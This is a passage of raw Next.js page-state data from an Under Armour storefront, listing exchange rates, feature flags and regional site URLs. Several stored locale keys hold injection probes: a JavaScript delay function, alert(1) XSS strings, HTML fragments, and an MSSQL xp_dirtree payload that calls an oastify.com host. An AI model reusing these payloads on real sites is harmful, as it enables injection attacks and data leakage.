unction(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4a\"}],\"$L4b\"]}]}]\n"])</script><script>self.__next_f.push([1,"4c:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4d:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4f:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n50:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n52:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4e:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4a:[\"$\",\"$L4c\",null,{\"children\":[\"$\",\"$L4d\",null,{\"getServerCampaigns\":\"$h4e\",\"children\":[\"$\",\"$L4f\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L51\"]}]}]}]\n4b:[\"$\",\"$L52\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"53:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n51:[\"$\",\"$L53\",null,{}]\n"])</script><script>self.__next_f.push([1,"1e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"54:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L54\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"sport-training-women\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"i